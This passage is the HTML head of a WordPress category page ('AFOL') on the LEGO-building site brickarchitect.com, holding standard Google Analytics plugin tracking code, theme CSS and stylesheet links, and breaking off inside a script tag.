

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brickarchitect.com/category/afol/
body_size: 27615
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64" href="https://brickarchitect.com/favicon.ico?v=2">
	<link rel="shortcut icon" sizes="256x256" href="https://brickarchitect.com/favicon/256x256.png?v=2">
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://brickarchitect.com/xmlrpc.php">
          <style id="wfc-base-style" type="text/css">
             .wfc-reset-menu-item-first-letter .navbar .nav>li>a:first-letter {font-size: inherit;}.format-icon:before {color: #5A5A5A;}article .format-icon.tc-hide-icon:before, .safari article.format-video .format-icon.tc-hide-icon:before, .chrome article.format-video .format-icon.tc-hide-icon:before, .safari article.format-image .format-icon.tc-hide-icon:before, .chrome article.format-image .format-icon.tc-hide-icon:before, .safari article.format-gallery .format-icon.tc-hide-icon:before, .safari article.attachment .format-icon.tc-hide-icon:before, .chrome article.format-gallery .format-icon.tc-hide-icon:before, .chrome article.attachment .format-icon.tc-hide-icon:before {content: none!important;}h2#tc-comment-title.tc-hide-icon:before {content: none!important;}.archive .archive-header h1.format-icon.tc-hide-icon:before {content: none!important;}.tc-sidebar h3.widget-title.tc-hide-icon:before {content: none!important;}.footer-widgets h3.widget-title.tc-hide-icon:before {content: none!important;}.tc-hide-icon i, i.tc-hide-icon {display: none !important;}.carousel-control {font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;}.social-block a {font-size: 18px;}footer#footer .colophon .social-block a {font-size: 16px;}.social-block.widget_social a {font-size: 14px;}
        </style>
        <title>AFOL &#8211; BRICK ARCHITECT</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="BRICK ARCHITECT &raquo; Feed" href="https://brickarchitect.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BRICK ARCHITECT &raquo; Comments Feed" href="https://brickarchitect.com/comments/feed/" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Raleway:400,300,600" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="BRICK ARCHITECT &raquo; AFOL Category Feed" href="https://brickarchitect.com/category/afol/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-TZFFERGGGH"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/brickarchitect.com\/category\/afol\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-TZFFERGGGH',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-TZFFERGGGH', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://brickarchitect.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='authors-list-css-css' href='https://brickarchitect.com/wp-content/plugins/authors-list/backend/assets/css/front.css?ver=2.0.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://brickarchitect.com/wp-content/plugins/authors-list/backend/assets/css/jquery-ui.css?ver=2.0.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://brickarchitect.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hph-front-style-css' href='https://brickarchitect.com/wp-content/themes/hueman-pro/addons/assets/front/css/hph-front.min.css?ver=1.4.29' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-main-style-css' href='https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/css/main.min.css?ver=1.4.29' type='text/css' media='all' />
<style id='hueman-main-style-inline-css' type='text/css'>
body { font-family:'Raleway', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.container-inner { max-width: 1200px; }.sidebar .widget { padding-left: 20px; padding-right: 20px; padding-top: 20px; }::selection { background-color: #0075be; }
::-moz-selection { background-color: #0075be; }a,a>span.hu-external::after,.themeform label .required,#flexslider-featured .flex-direction-nav .flex-next:hover,#flexslider-featured .flex-direction-nav .flex-prev:hover,.post-hover:hover .post-title a,.post-title a:hover,.sidebar.s1 .post-nav li a:hover i,.content .post-nav li a:hover i,.post-related a:hover,.sidebar.s1 .widget_rss ul li a,#footer .widget_rss ul li a,.sidebar.s1 .widget_calendar a,#footer .widget_calendar a,.sidebar.s1 .alx-tab .tab-item-category a,.sidebar.s1 .alx-posts .post-item-category a,.sidebar.s1 .alx-tab li:hover .tab-item-title a,.sidebar.s1 .alx-tab li:hover .tab-item-comment a,.sidebar.s1 .alx-posts li:hover .post-item-title a,#footer .alx-tab .tab-item-category a,#footer .alx-posts .post-item-category a,#footer .alx-tab li:hover .tab-item-title a,#footer .alx-tab li:hover .tab-item-comment a,#footer .alx-posts li:hover .post-item-title a,.comment-tabs li.active a,.comment-awaiting-moderation,.child-menu a:hover,.child-menu .current_page_item > a,.wp-pagenavi a{ color: #0075be; }input[type="submit"],.themeform button[type="submit"],.sidebar.s1 .sidebar-top,.sidebar.s1 .sidebar-toggle,#flexslider-featured .flex-control-nav li a.flex-active,.post-tags a:hover,.sidebar.s1 .widget_calendar caption,#footer .widget_calendar caption,.author-bio .bio-avatar:after,.commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after{ background-color: #0075be; }.post-format .format-container { border-color: #0075be; }.sidebar.s1 .alx-tabs-nav li.active a,#footer .alx-tabs-nav li.active a,.comment-tabs li.active a,.wp-pagenavi a:hover,.wp-pagenavi a:active,.wp-pagenavi span.current{ border-bottom-color: #0075be!important; }.sidebar.s2 .post-nav li a:hover i,
.sidebar.s2 .widget_rss ul li a,
.sidebar.s2 .widget_calendar a,
.sidebar.s2 .alx-tab .tab-item-category a,
.sidebar.s2 .alx-posts .post-item-category a,
.sidebar.s2 .alx-tab li:hover .tab-item-title a,
.sidebar.s2 .alx-tab li:hover .tab-item-comment a,
.sidebar.s2 .alx-posts li:hover .post-item-title a { color: #f9dc54; }
.sidebar.s2 .sidebar-top,.sidebar.s2 .sidebar-toggle,.post-comments,.jp-play-bar,.jp-volume-bar-value,.sidebar.s2 .widget_calendar caption{ background-color: #f9dc54; }.sidebar.s2 .alx-tabs-nav li.active a { border-bottom-color: #f9dc54; }
.post-comments::before { border-right-color: #f9dc54; }
      .search-expand,
              #nav-topbar.nav-container { background-color: #222222}@media only screen and (min-width: 720px) {
                #nav-topbar .nav ul { background-color: #222222; }
              }.is-scrolled #header .nav-container.desktop-sticky,
              .is-scrolled #header .search-expand { background-color: #222222; background-color: rgba(34,34,34,0.90) }.is-scrolled .topbar-transparent #nav-topbar.desktop-sticky .nav ul { background-color: #222222; background-color: rgba(34,34,34,0.95) }#header { background-color: #f9dc54; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #f9dc54; }
}
        #header #nav-mobile { background-color: #222222; }.is-scrolled #header #nav-mobile { background-color: #222222; background-color: rgba(34,34,34,0.90) }#nav-header.nav-container, #main-header-search .search-expand { background-color: #e1e3e5; }
@media only screen and (min-width: 720px) {
  #nav-header .nav ul { background-color: #e1e3e5; }
}
        #footer-bottom { background-color: #222222; }body {background: #d0d0d0 url(https://brickarchitect.com/wp-content/uploads/2020/04/studless-background-1.png) repeat center top;background-attachment:fixed;}

/*# sourceURL=hueman-main-style-inline-css */
</style>
<link rel='stylesheet' id='theme-stylesheet-css' href='https://brickarchitect.com/wp-content/themes/hueman-pro-thebrickarchitect/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='https://brickarchitect.com/wp-content/themes/hueman-pro/assets/front/css/font-awesome.min.css?ver=1.4.29' type='text/css' media='all' />
<script type="text/javascript" src="https://brickarchitect.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
